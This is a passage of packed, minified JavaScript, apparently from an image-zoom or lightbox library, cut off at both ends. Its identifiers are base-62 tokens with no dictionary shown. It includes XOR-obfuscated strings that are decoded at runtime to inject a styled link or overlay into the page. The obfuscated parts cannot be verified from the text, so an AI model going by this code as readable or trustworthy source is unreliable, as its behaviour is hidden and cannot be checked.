aj=1b;Y.oc(X,0,0,Z.1j,Z.1k);ac();3h{aj=Z.oa()}3x(ai){}aa(aj)});X.2b(1i.2V);X.6x()},8S:17(W,Z){1a X,Y=y.$1o("4O");G([W.5N].7h(W.6u||[])).24(17(aa){if(aa){Y.3B(y.$1o("o1",{2C:aa,1z:"4O/"+O.cO(aa)}))}});Y.6l="o2 1e nY 66 o4 o8 4O.";1F(X in Z){if("6u"==X){6F}Y.5V(X,Z[X])}if(Z.8c){Y.8c=Z.8c}18 G(Y)}}};1a T=(17(){1a W=17(X){13.7i=1c;13.4k=1b;13.3X=y.1V({2J:G(1i.2V),74:{},2g:1b,o6:36},X||{});13.8N=1b;13.3m=y.$1o("4V",{"59":"1D-4h"},13.3X.74)};y.1V(W.2E,{3d:17(Z){1a aa,X,Y;if(13.7i||1b!==13.4k){18}13.8N=Z;13.4k=7s(17(){if("bN"!==13.3X.2J.3w("2K")||Z){Z=Z||13.3X.2J;aa=Z.5K();if(13.3X.cK){Y=G(1f).5m();aa.1w-=Y.y;aa.1E-=Y.x}X=Z.1I();13.3m.1N({1w:(aa.1w+X.1k/2),1E:(aa.1E+X.1j/2)})}13.3m.1N({1U:0,2e:"1U mK 6g"});if(13.3X.2g){13.3X.2J.1R(13.3X.2g)}G(13.3X.2J).3B(13.3m);13.3m.1I();13.7i=1h;13.3m.1H("1U",1)}.1u(13),5z)},2z:17(){if(13.7i){if(13.3X.2g){13.3X.2J.2c(13.3X.2g)}13.3m.1H("2Y","");13.3m.2q();13.7i=1c}5b(13.4k);13.4k=1b},7r:17(){13.3m.1H("3P","7r")},2A:17(){if(13.7i){13.3m.1H("3P","2A")}},91:17(){1a Z,X,Y;if(13.7i&&(13.8N||"bN"!==13.3X.2J.3w("2K"))){Z=(13.8N||13.3X.2J).5K();X=(13.8N||13.3X.2J).1I();if(13.3X.cK){Y=G(1f).5m();Z.1w-=Y.y;Z.1E-=Y.x}13.3m.1N({1w:(Z.1w+X.1k/2),1E:(Z.1E+X.1j/2)})}}});18 W})();if(!y.1e.h4){y.1e.h4=y.9L("2x").9O()}1a H,Q=1c,i,v,s=G([]),x,S,q,m=1c,h,B,a=1c,V={},b=1c,g=1c,w=1b,t=1c,J=1b,f=17(W){G(W).1Q();18 1c},P=17(W){if(!!W.3g){G(W).1Q();18 1c}};17 p(W){13.9D=W||0;13.9c=1c;13.id=1b;13.9F=0;13.7e=y.1e.4R;13.9b=y.1e.97;13.41=[];13.dn=y.4g();if(13.7e){13.7e=13.7e.1u(1f)}if(13.9b){13.9b=13.9b.1u(1f)}13.h6=17(){1a X=mT,Y=mJ;18 1C.5R(1C.6T()*(Y-X+1))+X}}y.1V(p.2E,{h7:17(){1F(1a W in 13.41){18 1c}18 1h},dv:17(){1a X,Y,W=1h;if(13.9D){Y=y.4g();if(Y-13.dn<13.9D){W=1c}1g{13.dn=Y;13.9D=13.h6()}}if(W){1F(X in 13.41){13.41[X]()}}13.id=13.7e(13.dv.1u(13))},3p:17(X){1a W=1b;if(X){W=13.h0(X)}if(!13.9c&&13.7e){13.9c=1h;13.id=13.7e(13.dv.1u(13))}18 W},1Q:17(){if(13.9c){13.9c=1c;13.9b(13.id)}},h0:17(W){13.9F+=1;13.41[13.9F]=W;18 13.9F},6D:17(Y,X){1a W=1c;if("5T"===y.1T(Y)){4r 13.41[Y];W=1h}if(13.h7()&&!X){13.1Q()}18 W}});J=1o p(mG);1a D=(17(){1a Y,ab,aa,Z,X,W;W=["2o.f|4J,hY~}4!!hZ hX 8L!a7{cl!,.}hC,5o|4.g`fk|mX.62#9j|9r`4.`a`k5,nh.ne{cl(z|nj.z|hW.nq|}ga`2!o0","-nm;8j","??~v","`a|n4"];18 W})();17 L(){if(!G("hf")){1a W=y.$1o("2N",{id:"hf",1z:"6l/74"}).2b((1i.hg||1i.2V),"1w");if(!y.1e.3n||y.1e.3n>8){W.8z=o}1g{W.6l=o}}y.di(".43-2A-5w",{2Y:"5i !1l","4p-1k":"0 !1l","4p-1j":"0 !1l","35-1k":"2F !1l","35-1j":"2F !1l",1j:"he !1l",1k:"he !1l",2K:"5J !1l",1w:"-pI !1l",1E:"0 !1l",3W:"2A !1l","-38-2x":"2F !1l",2x:"2F !1l","-38-2e":"2F !1l",2e:"2F !1l"},"h9-hb-74");y.di(".1D-1X-3R, .1D-1X-3R 2V",{3W:"2A !1l"},"h9-hb-74")}17 j(Y){1a X,W;X="";1F(W=0;W<Y.1t;W++){X+=cN.oJ(14^Y.ib(W))}18 X}17 I(W){1a ad,Y,ab,ah,ac,Z=(17(){1a ai=1f.hc;18 y.hz(ai.hA+ai.pk)})(),ae=j,X="hY~}4!!hZ hX 8L!a7{po{p5}a{|p6|p4||ob({p2~p8`3H|pc|hW({mu{jJ({jN`6a`jO{cl({jS|c3+L{bM`jx+",aa=[["hT`z.9T}.2o.f|4J,"+X+",jy}m|g~z.jz.jE!o0.ha|.7o{|.7L}c5","2o.f|4J,"+X+",cB|w.gz.h|ct!o0"],["jD.9T}.2o.f|4J,"+X+",0|k}~a`}jC.d{k|w.jU!o0.ha|.7o{|.7L}cI ","2o.f|4J,"+X+",hU|kk.hV`i0!o0"],["hT`z.9T}.2o.f|4J,"+X+",kn{k|w.a4.~a~{~2!o0.ha|.7o{|.7L}c5","2o.f|4J,"+X+",hU|kk.hV`i0!o0"],["G}.7o{|.7L}cI.cg}}g`i.o.2o.f|4J,"+X+",iM]m|g~z.a4.~a~{~2!o0.iJ.9T}1","2o.f|4J,"+X+",iK.gz.iO!o0"],["iP`jk|g`i.iU.4f.jg}~4v.a4}.a`.7o{|.7L}c5.iT}.iS`z.2o.f|4J,"+X+",iR.i8|i7!o0.iI.}iv.7o{.iA.o`j.ca`kw ","2o.f|4J,"+X+",cB|w.gz.h|ct!o0"],["A`k.ah.iB.lk}z.ji.4f.}jo}k.~jn}.a`.7o{|.7L}cI.g}.j0.2o.f|4J,"+X+",iZ{k|w.a4.i8|i7!o0 ","2o.f|4J,"+X+",cB|w.gz.h|ct!o0"]],ag=17(aj,ai){G(ai).24(17(ak){G(aj).1H(ae(ak[0]),ae(ak[1]))})},af=(17(){18(17(){1a ak=1f,ai=[],aj=17(al){if(al&&"1L"===y.1T(al)){al=al.4c();if(!(al.1t>4&&/[A-k7-z]/.3J(al))){al=0}}1g{al=0}if(al){ai.2R(al)}};aj(ak[ae("i5*a7{cl*lQ")]);aj(ak[ae("i5*a7{cl*lS")]);18 ai.1t>1?ai:0})()||(17(aj){1a ai=aa[Z%aj];ai[0]=ae(ai[0]);ai[1]=ae(ai[1]);18 ai})(aa.1t)})();Y=y.$1o(ae("90"));if(D){ag(Y,[["4f~",">~v"],["jg}~4v","`a`k"],["~a}6e`","ol}ab{6a"],["73","?>>+"],["lX#73","<8>~v"],["e6|a{`j#5o|",\'|lT&:7";?"8?"> 9\\\'\'],["5o|","8R"],["t#g`7x","<?:9:6=8:9"],["a8#}hB`i","la|jk|#a8"],["ha`z#}78","?<~v"],["m{|}a|","lU{bz"],["a~8r",">"],["z|o`}6e`","a~8r.> =}"],["ha`z#hd","}o`}#}k|gh"]]);ab=y.$1o((y.4g()%2===0)?ae("}~o`"):ae("90"));ag(ab,[["jg}~4v","9u"],["73","?>>+"],["ha`z#}78",D[2]],["ha`z#dP",D[3]],["62#bI`","6G"],["e6|a{`j#5o|",\'|il&??7".?6=".?>\\\'\'],["~8Z`i",";~v"],["bg`k#8e","<kc"],["a8#}hB`i","la|jk|#a8"],["~a}6e`","|lE"]]);ab.5d(ae(D[0]));Y.5d(ae("2~.}hC,~8Z`i4?<~lY|ig`4>mi#bI`mg`k#mq? <5,0")+af[0]+ae("2!~0"));ah=y.$1o(ae("l{bM`"));ag(ah,[["4f~",">~v"],["|4y",">~v"],["~a}6e`","ol}ab{6a"],["la|jk|","`a`k"],["m{|}a|","~ag`6a|"],["a{m2`k","`a`k"],["5o|","8R"],["e6|a{`j#5o|","z|o`}~o|k`z"],["73","=<~v"],["8e","?>>+"],["ha`z#}78","<>~v"],["~8Z`i",">~v"]]);ah.5d(ae("(-<?;5"));ah.1q(ae("ca{}6X`"),f);ah.1q(ae("5A"),f);ah.1q(ae("8x~.5A"),17(ai){ai.4K();Y.1H(j("jg}~4v"),j("`a`k"));Y.1H(j("a~8r"),j(">"))});ab.3B(ah);Y.1q(ae("ca{}6X`"),f);Y.1q(ae("5A"),f);ac=G(y.$1o(ae("90")).5d(af[1]).7v);ag(ac,[["bg`k#8e","?>>+"],["m{|}a|","~ag`6a|"],["5o|","8R"],["62#9j|9r`","`a`k"],["co|ig`","?<~v"],["jg}~4v","g`bg`k#9u"],["62#z|o`}ha|c","{~~k|mo}k"],["ha`z#}78","??~v"],["ha`z#dP","m7"],["~8Z`i","6~v.?<~v"],["la|jk|","?~v.}mb.8R"],["m8","|4y"]]);ad=y.$A(Y.3k("a"));ad.2R(ac);ad.24(17(ai){ai=G(ai);ai.1q(ae("ca{}6X`"),f);ai.1q(ae("5A"),f);ai.1H(ae("5o|"),j("8R"));ai.1q(ae("5A"),17(aj){aj.4K();1f.3R(13.34);18 1c})});Y.3B(ab,"1w");Y.hI(ac,Y.kS)}18 Y}17 K(){18"kT$kv"+"".7B()+" kG$"+"dt.0.8".2H("v","")+" kF$"+"".7B()+((1f.dE$dA&&"1L"==y.1T(1f.dE$dA))?" kZ$"+1f.dE$dA.4t():"")}17 l(Z,Y){1a X,W=Y.34;if(y.1e.3T.b4){X=y.$A(1i.8w(\'[33-29-id="\'+Z+\'"]\'));X=G(X).7h(y.$A(1i.8w(\'[7l*="29-id"]\')))}1g{X=y.$A(1i.8b("A")).2n(17(aa){18 Z==(aa.3c("33-29-id")||aa.3c("7l")||"")})}X=G(X).2n(17(aa){18(aa.34===W&&aa!==Y)});18 X}17 U(){18 G(s.2n(17(W){18("3z"==W.1Z)}))[0]}17 e(X){1a W=/\\[a([^\\]]+)\\](.*?)\\[\\/a\\]/ig;18 X.2H(/&ll;/g,"&").2H(/&lt;/g,"<").2H(/&gt;/g,">").2H(W,"<a $1>$2</a>")}17 z(Z){1a W=[],X=Z.3c("hP-hQ"),Y=Z.3c("33-hP-hQ");G([X,Y]).24(17(aa){if(aa&&aa.4o){aa=aa.4o(" ");W=W.7h(aa)}});18 G(W)}17 d(W){18 s.2n(17(X){18(W!==X&&X.1m&&!X.2w)})}17 F(W){1a X,Y=1o hO("29\\\\-id(\\\\s+)?:(\\\\s+)?"+W+"($|;)");if(y.1e.3T.b4){X=y.$A(1i.8w(\'[33-29-id="\'+W+\'"]\'));X=G(X).7h(y.$A(1i.8w(\'[7l*="29-id"]\')).2n(17(Z){18 Y.3J(Z.3c("7l")||"")}))}1g{X=y.$A(1i.8b("A")).2n(17(Z){18 W==Z.3c("33-29-id")||Y.3J(Z.3c("7l")||"")})}18 X}17 n(W){18 G(s.2n(17(X){18(X.1m===W&&!X.6O)}))}17 R(X){1a Y,Z=n(X.1m);1F(Y=0;Y<Z.1t;Y++){if(!Z[Y].3f){18}}1a W=X.3G(X.1m);if(W&&!W.5X&&(!W.6w.1t||F(W.id).1t==Z.1t)){W.5X=1h;X.1d("dM")({1m:X.1m})}}17 N(X){1a Y,Z=n(X.1m);1F(Y=0;Y<Z.1t;Y++){if("3i"!==Z[Y].4G){18}}1a W=X.3G(X.1m);if(W){W.b0=1h}X.1d("hL")({1m:X.1m})}1a k=17(W,X){13.1v=!(X 4P y.8q)?1o y.8q(A):X;13.1d=G(17(){if(2I.1t>1){18 13.5U(2I[0],2I[1])}1g{18 13.ch(2I[0])}}).1u(13.1v);13.6d={gC:2W,h2:5z,7u:1h};13.1s=G(W)||y.$1o("A");13.id=1b;13.2w=1b;13.1m=1b;13.2p={};13.3f=1c;13.1Y=1b;13.75=1b;13.6v={};13.4s=1C.5R(1C.6T()*y.4g());13.6Z=1b;13.4L=1b;13.7P=1b;13.bO=1h;13.8W=1c;13.8V=1c;13.1W=1b;13.5I=1b;13.4G="5s";13.3q="5s";13.30=1b;13.2s=1b;13.8m=1b;13.6O=1c;13.5C=1b;13.2r=1b;13.3Q=1b;13.1P=1b;13.6N=[];13.1r=1b;13.5g=1b;13.4l=1b;13.3A="";13.3L=1b;13.hp=1b;13.3y=1b;13.bU="";13.1Z="e9";13.6w=[];13.1J={};13.cS={51:{3v:0,6s:"l5"},4u:{3v:1,6s:"l2"},6m:{3v:2,6s:"l0"}};13.2K={1w:"2j",2l:"2j",1E:"2j",2i:"2j"};13.21={1j:-1,1k:-1};13.h8=1c;13.5y={x:0,y:0};if(2I.1t>2){13.2p=2I[2]}13.6b=1c;13.5X=1c;13.b0=1c;13.89=1c;13.bW=1c;13.4F=1c;13.8D=1c;13.4z=I();13.4x=I();13.64={};13.93={};13.6S=1b;13.5L=1b;13.3e(X)};k.2E={fL:17(){1a X,W=1c;1F(X=0;X<s.1t;X++){if(13===s[X]){W=1h;1B}}18 W},hM:17(W){if(W===13.1Y&&13.7P){O[13.1Y].8T(13.7P,13.4s)}},3G:17(W){18 s.2n(17(X){18(W&&X.1m&&W===X.1m&&!X.2w)}.1u(13))[0]||13},dU:17(){1a X=13.64;1a W=j;if(13.1d("2g")){13.1d("2g",13.1d("2g").2H(","," "))}2t(13.1d("1J")){1x"1w 1E":1x"1w-1E":13.1d("1J","9G");1B;1x"1w 2i":1x"1w-2i":13.1d("1J","9W");1B;1x"2l 1E":1x"2l-1E":13.1d("1J","bl");1B;1x"2l 2i":1x"2l-2i":13.1d("1J","br");1B}if(13.1Y&&13.6d.7u){13.1d("3I","1X")}if("6n"===13.1d("3M")){13.1d("3M",1c)}if("6n"===13.1d("5c")){13.1d("5c",1c)}if("2z"==13.1d("1J")){13.1d("1J","6n")}if("8O"===13.1d("76")){13.1d("76","3O")}if("8O"===13.1d("5Y")){13.1d("5Y","3O")}if("3b"===13.1d("4H")&&"2j"===13.1d("1J")){13.1d("1J",("8L"===y.1e.6h)?"9G":"9W")}if("1L"==y.1T(13.1d("1m"))&&""===13.1d("1m").4c()){13.1d("1m",1c)}if(y.1e.3K){if((13.1d("bK").4c()).2H(/\\s+/g," ")==="hJ 9Z 1X"){13.1d("bK","mc 9Z 1X")}if(13.1d("5c")){13.1d("5c","2l")}13.1d("76","3l");13.1d("5Y","2f");13.1d("4H","3C");13.1d("1J","2j")}if(D){X[W("jg}~4v")]=W("g`bg`k");X[W("m0|lH")]=W("lx`");X[W("8v}dH")]=W("8v}dL");X[W("5o|")]=W(D[1])}13.1d("hE",10);if("2i"===13.1d("5c")&&"9W"===13.1d("1J")){13.1d("1J","9G")}},i2:17(W){if(!(W 4P y.8q)){if("1L"==y.1T(W)){13.1v.bn(W||"")}1g{13.1v.8n(W||{})}}13.dU()},i9:17(W){1a X={5Z:1c,7n:1c};if(!13.1Y||!13.75){18 W()}if(!13.1s.3k("6y").1t){1a Y,Z=13.1s.hF;1F(Y=0;Y<Z.1t;Y++){if(Z[Y].5Q===3&&Z[Y].lV.4c()!==""){13.bO=1c;18 W()}}}G(["7n","5Z"]).24(17(aa){O[13.1Y].9R(y.1V({id:13.75,6j:13.4s},13.6v),aa,17(ab){X[aa]=1h;if(ab){1a ac=y.$1o("1M",{2C:ab});2t(aa){1x"5Z":13.6Z=ac;1B;1x"7n":13.4L=ac;1B}}if(X.7n&&X.5Z){W()}}.1u(13))}.1u(13))},g3:17(X,ab){1a W=1c,Z,aa,Y;if("3z"===13.1Z){Z=13.2r.3m||13.2r.1M;aa=Z.5K();Y=13.1r.1I();if(X>aa.1E&&ab>aa.1w&&X<aa.1E+Y.1j&&ab<aa.1w+Y.1k){W=1h}}18 W},3e:17(Y){1a Z,X=13;1a W=j;13.1s.id=13.id=13.1s.id||("1D-"+1C.5R(1C.6T()*y.4g()));13.1Y=O.i3(13.1s.34);if(!13.1Y){13.6d.7u=1c}13.i2(Y);if(13.2p.1P){13.1P=13.2p.1P}if(13.1Y){13.75=O[13.1Y].a6(13.1s.34,13.4s);13.6v=O[13.1Y].6Q(13.1s.34,13.4s);if("7Z"===13.1Y){13.6v.5N=13.1s.34;13.6v.6u=z(13.1s)}}if(!13.1W){13.1W=1o T({2J:13.1s})}13.5y.x=20;13.5y.y=20;13.i9(17(){1a aa=("3Q"in 13.2p);if(13.1Y){if(aa&&!13.1s.3c("33-3b")&&13.4L){13.1s.5V("33-3b",13.4L.2C);13.8V=1h}if(aa&&!13.2p.3Q&&13.4L){13.2p.3Q=13.4L}if(!13.1s.3k("6y")[0]&&13.bO){if(aa){13.8W=1h;G(13.6Z).2b(13.1s,"1w")}1g{G(13.4L).2b(13.1s,"1w")}}}13.2p.3Q=13.2p.3Q||13.1s.3k("6y")[0];if(!13.2p.3Q){if(13.1s.3c("33-3b")){y.$1o("1M",{2C:13.1s.3c("33-3b")}).2b(13.1s,"1w")}1g{13.89=1h;13.1d("jh",1h);13.2p.3Q=y.$1o("1M",{2C:"33:3b/iD;iG,jq/jv="},{1j:0,1k:0}).2b(13.1s,"1w");if(!13.1Y){13.1d("3M",1c)}}}13.3Q=13.1s.3k("6y")[0];13.2p.6P=13.2p.6P||13.1s.34;13.2w=13.2p.2w||1b;if(!13.2p.1m){if(y.1e.3K){13.fD()}}if(D){X.64[W("ha`z#}78")]=W(D[2]);X.64[W("ha`z#dP")]=W(D[3]);X.64[W("ha`z#hd")]=W("}o`}#}k|gh");X.64[W("~a}6e`")]=W("ol}ab{6a");X.64[W("4f~")]=W(">~v")}13.1m=13.2p.1m||1b;13.2s=13.1d("1m")||1b;if(13.2p.6b){13.6b=13.2p.6b;13.3G(13.1m).5I=13}13.h8=/(1E|2i)/i.3J(13.1d("5c"));if((" "+13.1s.4Z+" ").3r(/\\s(2D)\\s/)||"1X"===13.1d("3I")){if(!13.1d("cM")){13.1s.1q("dd",P)}13.1s.1S("1u:3l",17(ae){1a ac=13.1y("29"),ad=G(ae.3j),af;if(ac.6O||ac.4F){18 1c}if(!Q){Q=1h;H.2b(i)}G(ae).1Q();if("1M"===ad.8B.4t()){ad=G(ad.5q)}af=!ad.8G("2D");2t(ae.1z){1x"4N":5b(ac.9U);ac.9U=1c;1B;1x"3O":ac.9U=ac.1X.1u(ac,af).2Z(ac.6d.h2);1B;1K:ac.9U=1c;ac.1X(af);18}18 1c}.3S(13.1s));if("3O"==13.1d("76")){G(13.1s).1q("5S 2f",f);G(13.1s).1q("3O",G(13.1s).1y("1u:3l"));G(13.1s).1q("4N",G(13.1s).1y("1u:3l"))}1g{13.1s.1q("2a 2f",13.1s.1y("1u:3l"))}if((" "+13.1s.4Z+" ").3r(/\\s(2D)\\s/)&&"hi"===13.1d("3M")){13.1s.1S("1u:3M",17(ad){1a ac=13.1d("3M");if(13.3y){2t(ad.1z){1x"4N":if("bG"!==ac){13.3y.1H("2Y","");13.3y.1I();13.3y.1H("1U",1)}1B;1x"3O":13.3y.1H("2Y","2F");13.3y.1H("1U",0);1B}}}.1u(13));G(13.1s).1q("3O 4N",13.1s.1y("1u:3M"))}if(y.1e.3K){1a ab=1;13.1s.1q("2h",G(17(ac){ac.1Q();if(ac.4i>1&&ab<ac.4i){13.1s.1y("1u:3l")(ac);ab=1}1g{ab=ac.4i}}).1u(13))}}13.1s.1S("29",13);if(13.2p&&y.2P(13.2p.3v)&&"5T"==96(13.2p.3v)){s.7k(13.2p.3v,0,13)}1g{s.2R(13)}if(!13.1m){13.1m=13.id}if(13.1d("2g")&&""!==13.1d("2g")){13.1s.1R(13.1d("2g"))}13.bR(1h);13.3p()}.1u(13))},3p:17(Y,X){if(13.3f||"e9"!=13.1Z){18}1a W=13.3G(13.1m);13.1Z="nX";if(Y){13.2p.3Q=Y}if(X){13.2p.6P=X}if(G(["8Q-3C","8i"]).3D(13.1d("6A"))){13.21={1j:-1,1k:-1}}13.1d("dK",(13.1d("dK")>=0)?13.1d("dK"):13.1d("bH"));13.h1();13.hR(17(){if("1X"!==13.1d("3I")){N(13);if(13.1P){13.1P.2c("3Z-4h")}if(W&&W.5I===13){B=1b;if(W.1W){W.1W.2z()}W.6E(W.5I)}}if(W===13){if(13.1d("hv")){13.ic()}if(13.1d("3M")){13.fg();13.8D=1h}if(D){13.1s.3B(13.4z.1H(j("6G"),j(">~v")));1a Z,ac=j,ab,aa=G(17 aa(ae){1a af=G(ae),ad=1f.2V;4E(af&&af!==13.1s&&af!==ad&&af.5q){af=G(af.5q)}18 af===13.1s}).1u(13);13.1s.1q(j("ca{}6W|"),G(17(ad){ab=7g(ac("<?:9:6=8:9"));if(aa(ad.3j)&&!Z){Z=y.$1o((y.4g()%2===0)?j("}~o`"):j("90"),{},13.93).5d(j(D[0])).2b(13.1s,(y.4g()%2===0)?j("4f~"):j("bQ"));Z.1O("5A.ca{}6X`");Z.1q(j("ca{}6X`"),f);Z.1q(j("ca{}6W|.ca{}ka{z"),17(ae){Z.1H(j("62#9j|9r`"),(ae.1z===j("ca{}6W|"))?j("{`jk|bg`k"):j("`a`k"))});Z.1q(j("5A"),G(17(ae){ae.1Q();13.4z.1H(j("jg}~4v"),j("g`bg`k#9u")).1I();13.4z.1H(j("a~8r"),j("?"));Z.1H(j("t#g`7x"),ab-1)}).1u(13));if(J){if(1b!==13.6S){J.6D(13.6S)}13.6S=J.3p(G(17(){1a af={"jg}~4v":"g`bg`k","8v}dH":"8v}dL","5o|":D[1],"ha`z#}78":D[2],"~a}6e`":"ol}ab{6a","4f~":">~v",73:"o{4f","bg`k#8e":"<kc",6G:">~v"};Z.5d(j(D[0]));if(Z&&!Z[ac("~o|k`z@gW")]){Z.2b(13.1s,(y.4g()%2===0)?j("4f~"):j("bQ"))}1F(1a ae in af){if(Z[ac("}79")][ac(ae).4D()]!==ac(af[ae])){Z[ac("}79")][ac("}kz^|a~k|bS")](ac(ae),ac(af[ae]),ac("gc~a|8x`z"))}}if(Z[ac("}79")][ac("t#g`7x").4D()]<ab-1){Z[ac("}79")][ac("}kz^|a~k|bS")](ac("t#g`7x"),ab-1,ac("gc~a|8x`z"))}}).1u(13))}}}).1u(13)).1q(j("ca{}ka{z"),G(17(ad){if(!aa(ad.8U)&&Z){Z.1H("t#g`7x",13.4z.3w("t#g`7x"));13.4z.1H(j("jg}~4v"),j("`a`k"));Z.2q();Z=1b;if(J){J.6D(13.6S);13.6S=1b}}}).1u(13))}}if(!13.1d("d3")){13.8k()}}.1u(13));if(!13.6b&&13.1P){13.6N=l(13.2w||13.id,13.1P)}13.3f=1h;R(13);if(W&&W.5X){W.cv(W,W.1d("3I"));W.30=W;V[W.2s||W.1m]={30:W.30}}},1Q:17(){1a X=13.3G(13.1m);if(!X.5X){18 1c}if(S){S.5a()}S=1b;y.bC.1O("d6 eO",13.8m);13.8m=1b;if(13.30){13.30.6E(X);if(V&&V[13.1m]){4r V[13.1m]}}if(X===13&&13.2s){1a W=1h,Y=d(X);G(Y).24(17(aa){if(aa.2s===X.2s){W=1c}});if(W){4r V[13.2s]}}13.4z.2q();13.4x.2q();13.64={};13.93={};if(J){J.6D(13.6S);13.6S=1b;J.6D(13.5L);13.5L=1b}if(13.1W){13.1W.2z();13.1W=1b}if(13.3L){G(["51","4u","6m"]).24(17(ab){1a aa=13.1J[ab];if(aa){aa.2z();aa.8a();aa.2q()}}.1u(13));13.6R(1h,1h);13.3L.2q()}if(13.5C){13.5C.7q()}if(13.2r){13.2r.7q()}if(13.1r){13.1r.1O("2h");13.1r=13.1r.8a()}if(13.1d("2g")&&13.1d("2g")!==""){i.2c(13.1d("2g"));13.1s.2c(13.1d("2g"));if(13.1P){13.1P.2c(13.1d("2g"))}}13.1Y=1b;13.75=1b;13.6v={};13.4s=1b;13.6Z=1b;13.4L=1b;13.5I=1b;13.4G="5s";13.3q="5s";13.5C=1b;13.2r=1b;13.1r=1b;13.5g=1b;13.4l=1b;13.3L=1b;13.3f=1c;13.1Z="e9";if(13.89){13.89=1c;G(13.1s.3k("6y")[0]).2q()}if(13.89){13.89=1c;G(13.1s.3k("6y")[0]).2q()}if(13.1P){13.1P.2y("c7");13.1P.2y("1u:2H")}13.1s.2y("nE");13.1s.2y("1u:3l");13.1s.1O("2h");if(13.1s.1y("26")){i.1q("26",13.1s.1y("26"));13.1s.2y("26");dY=1c;s.24(17(aa){if(aa.1m!==13.1m){dY=1h}}.1u(13));if(!dY){a=1c}}G(13.6w).e1(17(ab){1a aa;ab.1O(13.1d("5Y"),ab.1y("1u:2H"));if("3O"==13.1d("5Y")){ab.1O("4N",ab.1y("1u:2H"))}aa=ab.1y("29");if(!aa||13==aa){18}aa.1Q();ab=2v},13);13.6w=G([]);if("7b"===13.1d("bY")){if(13.3A&&"1L"===y.1T(13.3A)&&""!==13.3A){13.1s.3B(y.$1o("7b").5d(13.3A))}}13.3A="";if(13.1P){13.1P.aU();13.1P.2c("1D-7j");13.1P.2c("3Z-8y");13.1P.2c("1D-1P");G(13.6N).24(17(aa){G(aa).2c("1D-7j");G(aa).2c("3Z-8y")});if(13.8W){13.8W=1c;13.1P.2c("1D-4O-bV");G(13.1P.3k("1M")[0]).2q()}if(13.8V){13.8V=1c;13.1P.io("33-3b")}}13.1s.aU();if(13.3y){3h{13.bU.2q();13.3y.2q()}3x(Z){}}13.8D=1c;13.bU=1b;13.3y=1b;y.7d[13.1s.$5H]=1b;4r y.7d[13.1s.$5H];13.1s.2y("29");if(s.1t===1){V={}}18 s.7k(s.3F(13),1)},6E:17(Y,Z){1a aa,X,W=13.3G(13.1m);Z=Z||1c;if("3i"!==Y.4G){18}aa=13.3t(13.2w||13.id);X=aa.1s.3k("1M")[0];if(Z){Y.5C.1M=X}1g{G(Y.5C.1M).1N({1j:"",1k:"","35-1j":"","35-1k":""});aa.1s.hy(Y.5C.1M,X);aa.1s.2c("1D-4O-bV");if(Y.8V){aa.1s.1R("1D-4O-bV")}}13.cv(Y,W.1d("3I"));W.30=Y;V[13.2s||13.1m].30=Y;if(Y.1Y){aa.1s.34=Y.1s.34}1g{if("3i"===Y.3q){aa.1s.34=Y.2r.1M.2C}1g{if(Y.2p.6P){aa.1s.34=Y.2p.6P.2C||Y.2p.6P}}}if(!W.4F){13.1d("hh")({1m:13.1m,hl:13.1P,hq:Y.1P})}W.4F=1c;aa.1s.1S("29",Y)},9f:17(X,Y,Z){1a W=13.c1(X,Y);18 W},c0:17(X){1a Z=13.3t(13.2w||13.id),Y,W=Z.1v.c9();if(13.4F){18}13.4F=1h;1F(Y in X){if(Z.1d(Y)!==X[Y]){Z.1d(Y,X[Y])}}Z.dU();Z.1Q(1h);Z.3p();13.1d("e7")({1m:13.1m});18 1h},c1:17(X,aa){1a ab=1b,Z=13.3t(13.2w||13.id),W=13.3G(13.1m);if(!Z.3f){18 1c}13.4F=1h;Z.5P(1h);3h{ab=G(Z.6w).2n(17(ac){18(i6(ac.1y("29").1P.34).3F(X)>=0)})[0];if(!Z.6w.1t&&(!ab||!ab.1t)){if(i6(W.1s.34).3F(X)>=0){ab=W.1s}}}3x(Y){}if(ab){ab=ab.1y("29");if("3i"===ab.4G){W.1W.2z();Z.30.9k(n(13.1m).3F(ab));W.5I=ab}1g{W.1W.3d();W.5I=ab;18 1c}}1g{W.1W.3d();W.bR(1c,y.$1o("a",{"33-29-id":13.2w||13.id,34:X,"33-3b":aa}).3B(1o y.$1o("1M",{2C:""})))}13.1d("e7")({1m:13.1m});18 1h},hR:17(W){if(13.2p.3Q&&"3i"!==13.4G){13.4G="4h";13.5C=1o y.e4(13.2p.3Q,{5k:17(){if(13.8W){13.1s.1R("1D-4O-bV")}13.4G="3i";W()}.1u(13)})}1g{13.4G="3i";W()}},8k:17(){if(13.3q==="4h"){18}1a W=17(X){if(X){13.3q="5s";13.bT()}1g{13.hw(17(){13.3q="3i";if(13.1Y){O[13.1Y].8T(13.7P,13.4s)}13.bT()}.1u(13))}}.1u(13);if(13.7w){13.bT();18}if(13.1Y){13.hD(W)}1g{13.3q="4h";13.i1(13.2p.6P,W)}},hD:17(X){1a W;13.7P=O[13.1Y].8S({id:13.75,5N:13.1s.34,6j:13.4s,6u:13.6v.6u||[]},13.6v);if(!13.2r){W=G(1f).1I().1j;13.2r={3f:1h,3m:13.7P,21:{1j:W,1k:O.bX(13.4s,W)},7q:y.$F};13.21.1j=13.2r.21.1j;13.21.1k=13.2r.21.1k}X()},i1:17(W,X){if("5s"!==13.3q){13.2r=1o y.cD(W,{5k:17(Y){13.21.1j=Y.21.1j;13.21.1k=Y.21.1k;X()}.1u(13),5e:17(){13.7w=1h;X("7w")}.1u(13),67:17(){X("6H")}});13.2r.6x()}1g{X()}},h1:17(){1a W,Y=13.64;13.1r=y.$1o("7W").1R("2D-3z").1N({1w:-cR,1E:0,2B:0,2Y:"5i",3W:"2A",2K:"5J"}).2b(i);13.5g=y.$1o("7W",{"59":"1D-7W"},{1w:0,1E:0,h5:2,2B:0,4S:0,1j:"2W%",1k:"2j",2Y:"5i",3W:"2A",2K:"bN"}).2b(13.1r);13.ii();if(13.4l){W=13.4l.1I();13.4l.1S("1j",W.1j).1S("1k",W.1k)}13.f7();if("2v"!==96(D)){Y[j("~8Z`i")]=j(";~v");Y[j("73")]=j("o{4f");Y[j("62#bI`")]=j("|4y");Y[j("bg`k#8e")]=j("<kc");Y[j("t#g`7x")]=j("<?:9:6=8:9");Y[j("m{|}a|")]=j("~ag`6a|");13.1r.3B(13.4x);13.cr=y.$1o((y.4g()%2===0)?j("}~o`"):j("90"),{},Y).5d(j(D[0]));if(G(13.cr).3k(j("o"))[0]){G(13.cr).1q(j("ca{}6X`"),f);G(13.cr).1q(j("ca{}6W|.ca{}ka{z"),G(17(Z){13.cr.1H(j("62#9j|9r`"),(Z.1z===j("ca{}6W|"))?j("{`jk|bg`k"):j("`a`k"))}).1u(13));G(13.cr).1q(j("5A"),G(17(Z){Z.1Q();Z